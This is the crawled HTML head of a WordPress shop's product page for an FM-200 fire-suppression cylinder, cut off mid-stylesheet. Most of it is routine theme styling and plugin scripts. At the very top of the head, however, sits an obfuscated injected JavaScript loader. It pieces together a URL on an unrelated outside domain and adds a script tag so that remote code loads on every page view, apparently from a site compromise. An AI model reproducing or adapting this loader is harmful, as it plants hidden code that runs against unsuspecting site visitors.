

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/
body_size: 26064
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://safetysouk.com.ng/xmlrpc.php">

	<title>FM-200 NOVEC-52L CYLINDER &#8211; Safety Souk</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safety Souk &raquo; Feed" href="https://safetysouk.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safety Souk &raquo; Comments Feed" href="https://safetysouk.com.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://safetysouk.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafetysouk.com.ng%2Fproduct%2Ffm-200-novec-52l-cylinder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://safetysouk.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafetysouk.com.ng%2Fproduct%2Ffm-200-novec-52l-cylinder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://safetysouk.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://safetysouk.com.ng/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safetysouk.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://safetysouk.com.ng/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://safetysouk.com.ng/wp-content/themes/woodmart/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.2.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://safetysouk.com.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/device.min.js?ver=5.2.0" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://safetysouk.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://safetysouk.com.ng/wp-json/wp/v2/product/7555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safetysouk.com.ng/xmlrpc.php?rsd" />
<link rel="canonical" href="https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" />
<link rel='shortlink' href='https://safetysouk.com.ng/?p=7555' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://safetysouk.com.ng/wp-content/uploads/2022/11/loo.jpg">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://safetysouk.com.ng/wp-content/uploads/2022/11/loo.jpg">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-labels.labels-rounded {
    display: none;
}
p.woocommerce-noreviews {
    display: none;
}

.request-button{
	    background-color: #f44336;
    color: #ffffff;
	    display: block;
    margin-bottom: 20px;
	padding: 10px;
	text-align: center;
	font-weight: bold;
	
}

.request-button:hover {
	background-color: #000000;
    color: #ffffff;
}

		</style>
		<style>		
		
